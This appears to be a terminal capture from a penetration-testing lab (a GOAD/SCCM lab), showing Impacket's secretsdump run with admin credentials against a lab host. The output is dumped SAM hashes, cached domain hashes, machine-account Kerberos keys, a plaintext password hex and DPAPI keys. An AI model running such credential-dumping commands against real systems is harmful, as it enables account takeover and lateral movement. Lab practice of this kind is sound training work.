 [exegol-goad] /workspace # secretsdump.py MECM/myadmin:'myadminpass'@192.168.33.11
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x5f2a9e846030fcb278c705e50385c3ec
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:735321419edbcaf47456751eea0b237c:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
myadmin:1009:aad3b435b51404eeaad3b435b51404ee:00653b9aa6d486b2ea7e250f21b0be21:::
[*] Dumping cached domain logon information (domain/username:hash)
SCCM.LAB/Administrator:$DCC2$10240#Administrator#8ee84618f8c945ee4cb566aa1a928018: (2024-03-31 14:03:31)
SCCM.LAB/dave:$DCC2$10240#dave#52e48bcaeb7202002015f959a8e1720d: (2024-04-01 06:50:03)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
SCCMLAB\MECM$:aes256-cts-hmac-sha1-96:aa18b5bd43e2af36aec5fbaf7d9eac98ed17fc6a6ea11e84f340687f5462d021
SCCMLAB\MECM$:aes128-cts-hmac-sha1-96:28243e41d154dc7ebad658e36ff8aed1
SCCMLAB\MECM$:des-cbc-md5:1561ce76cdb0f834
SCCMLAB\MECM$:plain_password_hex:31003200680079005c0043003f005c0069002e00390069005d00630028007800480022002600770
076003f005300320064006c00600070003b00330036005000570053004c005b005b004c006e003900530058005400370070003f002a004e00
SCCMLAB\MECM$:aad3b435b51404eeaad3b435b51404ee:c8c42823ab75c8740c3a4ae7329b4d20:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x8aa7376e2a417c83d9b80fdf2416eb173a0483e9
dpapi_userkey:0xae246d13d0f3d562d654c34b0a201811681545ab
[*] NL$KM
0000   64 08 D7 D8 E2 AF EA 8D  0F 5E 5B 10 1F 23 11 78   d........^[..#.x